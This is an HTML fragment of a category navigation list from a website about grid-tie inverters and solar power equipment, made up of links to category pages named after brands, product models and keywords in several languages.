	<li class="cat-item cat-item-2404"><a href="https://gridtieinverter.org/category/balkonkraftwerk/" >balkonkraftwerk</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gridtieinverter.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://gridtieinverter.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://gridtieinverter.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://gridtieinverter.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://gridtieinverter.org/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://gridtieinverter.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://gridtieinverter.org/category/bergey/" >bergey</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://gridtieinverter.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gridtieinverter.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://gridtieinverter.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gridtieinverter.org/category/billigster/" >billigster</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://gridtieinverter.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://gridtieinverter.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://gridtieinverter.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://gridtieinverter.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://gridtieinverter.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://gridtieinverter.org/category/breerainz/" >breerainz</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://gridtieinverter.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://gridtieinverter.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gridtieinverter.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gridtieinverter.org/category/bule/" >bule</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://gridtieinverter.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://gridtieinverter.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://gridtieinverter.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://gridtieinverter.org/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://gridtieinverter.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gridtieinverter.org/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://gridtieinverter.org/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://gridtieinverter.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://gridtieinverter.org/category/chiko/" >chiko</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://gridtieinverter.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gridtieinverter.org/category/chint/" >chint</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://gridtieinverter.org/category/cigs/" >cigs</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://gridtieinverter.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://gridtieinverter.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://gridtieinverter.org/category/combiner/" >combiner</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://gridtieinverter.org/category/comments/" >comments</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gridtieinverter.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gridtieinverter.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://gridtieinverter.org/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://gridtieinverter.org/category/concerto/" >concerto</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gridtieinverter.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://gridtieinverter.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://gridtieinverter.org/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://gridtieinverter.org/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://gridtieinverter.org/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://gridtieinverter.org/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://gridtieinverter.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://gridtieinverter.org/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://gridtieinverter.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://gridtieinverter.org/category/dashony/" >dashony</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://gridtieinverter.org/category/datouboss/" >datouboss</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://gridtieinverter.org/category/dc-discon2tlus-10/" >dc-discon2tlus-10</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://gridtieinverter.org/category/dc108-32/" >dc108-32</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://gridtieinverter.org/category/dc108-32v/" >dc108-32v</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://gridtieinverter.org/category/dc12v-ac110v/" >dc12v-ac110v</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://gridtieinverter.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://gridtieinverter.org/category/decen/" >decen</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://gridtieinverter.org/category/delivers/" >delivers</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://gridtieinverter.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gridtieinverter.org/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gridtieinverter.org/category/deye/" >deye</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://gridtieinverter.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://gridtieinverter.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://gridtieinverter.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://gridtieinverter.org/category/disconnu-21/" >disconnu-21</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gridtieinverter.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://gridtieinverter.org/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gridtieinverter.org/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gridtieinverter.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gridtieinverter.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://gridtieinverter.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://gridtieinverter.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gridtieinverter.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://gridtieinverter.org/category/eco-worhty/" >eco-worhty</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gridtieinverter.org/category/eco-worthy/" >eco-worthy</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gridtieinverter.org/category/eco-wrothy/" >eco-wrothy</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://gridtieinverter.org/category/ecolife/" >ecolife</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://gridtieinverter.org/category/edecoa/" >edecoa</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gridtieinverter.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://gridtieinverter.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://gridtieinverter.org/category/einspeiseinverter/" >einspeiseinverter</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://gridtieinverter.org/category/einspeiseregelung/" >einspeiseregelung</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://gridtieinverter.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gridtieinverter.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://gridtieinverter.org/category/elektroauto/" >elektroauto</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://gridtieinverter.org/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gridtieinverter.org/category/emphase/" >emphase</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://gridtieinverter.org/category/enecsys/" >enecsys</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://gridtieinverter.org/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://gridtieinverter.org/category/enfinity/" >enfinity</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://gridtieinverter.org/category/enphase/" >enphase</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://gridtieinverter.org/category/ensupra/" >ensupra</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://gridtieinverter.org/category/eoexby/" >eoexby</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://gridtieinverter.org/category/ep131/" >ep131</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://gridtieinverter.org/category/ep21/" >ep21</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://gridtieinverter.org/category/epever/" >epever</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://gridtieinverter.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gridtieinverter.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://gridtieinverter.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://gridtieinverter.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://gridtieinverter.org/category/exeltech/" >exeltech</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://gridtieinverter.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://gridtieinverter.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://gridtieinverter.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://gridtieinverter.org/category/fazit/" >fazit</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://gridtieinverter.org/category/fehlerbehebung/" >fehlerbehebung</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://gridtieinverter.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://gridtieinverter.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://gridtieinverter.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://gridtieinverter.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://gridtieinverter.org/category/flashfish/" >flashfish</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://gridtieinverter.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://gridtieinverter.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gridtieinverter.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gridtieinverter.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://gridtieinverter.org/category/fronius/" >fronius</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://gridtieinverter.org/category/generac/" >generac</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://gridtieinverter.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://gridtieinverter.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://gridtieinverter.org/category/giandel/" >giandel</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://gridtieinverter.org/category/ginlong/" >ginlong</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://gridtieinverter.org/category/gmi500w-ac110vdc/" >gmi500w-ac110vdc</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://gridtieinverter.org/category/goats/" >goats</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://gridtieinverter.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://gridtieinverter.org/category/goodwe/" >goodwe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://gridtieinverter.org/category/gootu/" >gootu</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gridtieinverter.org/category/gowes/" >gowes</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://gridtieinverter.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://gridtieinverter.org/category/greenvolts/" >greenvolts</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gridtieinverter.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gridtieinverter.org/category/grid-tie/" >grid-tie</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gridtieinverter.org/category/grid-tied/" >grid-tied</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://gridtieinverter.org/category/gridtie/" >gridtie</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://gridtieinverter.org/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://gridtieinverter.org/category/growatt/" >growatt</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gridtieinverter.org/category/gs4048/" >gs4048</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gridtieinverter.org/category/gtb-1200w/" >gtb-1200w</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://gridtieinverter.org/category/gtb-400/" >gtb-400</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gridtieinverter.org/category/gtb-400w/" >gtb-400w</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://gridtieinverter.org/category/gtb-600/" >gtb-600</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://gridtieinverter.org/category/gtb-600w/" >gtb-600w</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://gridtieinverter.org/category/gti1000w/" >gti1000w</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://gridtieinverter.org/category/gtil/" >gtil</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gridtieinverter.org/category/gtil2/" >gtil2</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://gridtieinverter.org/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://gridtieinverter.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://gridtieinverter.org/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://gridtieinverter.org/category/heltec/" >heltec</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://gridtieinverter.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gridtieinverter.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://gridtieinverter.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gridtieinverter.org/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gridtieinverter.org/category/hosala/" >hosala</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gridtieinverter.org/category/hosola/" >hosola</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://gridtieinverter.org/category/hoymiles/" >hoymiles</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gridtieinverter.org/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://gridtieinverter.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gridtieinverter.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://gridtieinverter.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://gridtieinverter.org/category/imeshbean/" >imeshbean</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gridtieinverter.org/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://gridtieinverter.org/category/inder/" >inder</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://gridtieinverter.org/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://gridtieinverter.org/category/instalacion/" >instalacion</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://gridtieinverter.org/category/instalasi/" >instalasi</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://gridtieinverter.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gridtieinverter.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://gridtieinverter.org/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gridtieinverter.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gridtieinverter.org/category/installs/" >installs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://gridtieinverter.org/category/integrate/" >integrate</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gridtieinverter.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://gridtieinverter.org/category/intern/" >intern</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gridtieinverter.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://gridtieinverter.org/category/inverex/" >inverex</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://gridtieinverter.org/category/inversor/" >inversor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://gridtieinverter.org/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gridtieinverter.org/category/inverters/" >inverters</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://gridtieinverter.org/category/invt/" >invt</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://gridtieinverter.org/category/ip65/" >ip65</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://gridtieinverter.org/category/ip65-waterproof/" >ip65-waterproof</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://gridtieinverter.org/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gridtieinverter.org/category/ista/" >ista</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://gridtieinverter.org/category/jinko/" >jinko</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://gridtieinverter.org/category/jinkotigerneo/" >jinkotigerneo</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://gridtieinverter.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://gridtieinverter.org/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://gridtieinverter.org/category/kaufempfehlung/" >kaufempfehlung</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gridtieinverter.org/category/klne/" >klne</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://gridtieinverter.org/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://gridtieinverter.org/category/kostal/" >kostal</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://gridtieinverter.org/category/krxny/" >krxny</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://gridtieinverter.org/category/kuch/" >kuch</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://gridtieinverter.org/category/lcd-display/" >lcd-display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://gridtieinverter.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://gridtieinverter.org/category/lifepo4/" >lifepo4</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://gridtieinverter.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://gridtieinverter.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gridtieinverter.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://gridtieinverter.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://gridtieinverter.org/category/livoltek/" >livoltek</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://gridtieinverter.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://gridtieinverter.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://gridtieinverter.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://gridtieinverter.org/category/lumentree/" >lumentree</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gridtieinverter.org/category/lv2424/" >lv2424</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://gridtieinverter.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://gridtieinverter.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://gridtieinverter.org/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://gridtieinverter.org/category/magkanu/" >magkanu</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gridtieinverter.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gridtieinverter.org/category/majorsine2000-48-2u/" >majorsine2000-48-2u</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://gridtieinverter.org/category/makakatipid/" >makakatipid</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://gridtieinverter.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://gridtieinverter.org/category/marsrock/" >marsrock</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://gridtieinverter.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://gridtieinverter.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gridtieinverter.org/category/masspower/" >masspower</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://gridtieinverter.org/category/mastervolt/" >mastervolt</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gridtieinverter.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gridtieinverter.org/category/menghemat/" >menghemat</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://gridtieinverter.org/category/meteran/" >meteran</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://gridtieinverter.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://gridtieinverter.org/category/microinvert/" >microinvert</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gridtieinverter.org/category/microinverter/" >microinverter</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://gridtieinverter.org/category/microtek/" >microtek</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gridtieinverter.org/category/midnite/" >midnite</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://gridtieinverter.org/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://gridtieinverter.org/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gridtieinverter.org/category/missyee/" >missyee</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://gridtieinverter.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://gridtieinverter.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://gridtieinverter.org/category/modes/" >modes</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://gridtieinverter.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://gridtieinverter.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://gridtieinverter.org/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://gridtieinverter.org/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://gridtieinverter.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://gridtieinverter.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://gridtieinverter.org/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://gridtieinverter.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gridtieinverter.org/category/mppt/" >mppt</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://gridtieinverter.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gridtieinverter.org/category/multigate/" >multigate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://gridtieinverter.org/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gridtieinverter.org/category/mutiple/" >mutiple</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://gridtieinverter.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gridtieinverter.org/category/nemo/" >nemo</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gridtieinverter.org/category/netz/" >netz</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://gridtieinverter.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://gridtieinverter.org/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gridtieinverter.org/category/nulleinspeisung/" >nulleinspeisung</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://gridtieinverter.org/category/oder/" >oder</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://gridtieinverter.org/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://gridtieinverter.org/category/olaredge/" >olaredge</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://gridtieinverter.org/category/on-grid/" >on-grid</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://gridtieinverter.org/category/onoff/" >onoff</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://gridtieinverter.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gridtieinverter.org/category/opti-solar/" >opti-solar</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://gridtieinverter.org/category/optimized/" >optimized</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://gridtieinverter.org/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://gridtieinverter.org/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://gridtieinverter.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gridtieinverter.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://gridtieinverter.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://gridtieinverter.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://gridtieinverter.org/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://gridtieinverter.org/category/paneles/" >paneles</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://gridtieinverter.org/category/pano/" >pano</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://gridtieinverter.org/category/pemasangan/" >pemasangan</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gridtieinverter.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://gridtieinverter.org/category/photovoltaic/" >photovoltaic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://gridtieinverter.org/category/photovoltaik/" >photovoltaik</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gridtieinverter.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://gridtieinverter.org/category/pika/" >pika</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://gridtieinverter.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://gridtieinverter.org/category/plug-in/" >plug-in</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://gridtieinverter.org/category/plugged/" >plugged</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://gridtieinverter.org/category/plugging/" >plugging</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://gridtieinverter.org/category/pmsun/" >pmsun</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://gridtieinverter.org/category/polycab/" >polycab</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://gridtieinverter.org/category/powdered/" >powdered</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gridtieinverter.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gridtieinverter.org/category/power-one/" >power-one</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://gridtieinverter.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://gridtieinverter.org/category/powerjack/" >powerjack</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gridtieinverter.org/category/powerone/" >powerone</a>
</li>
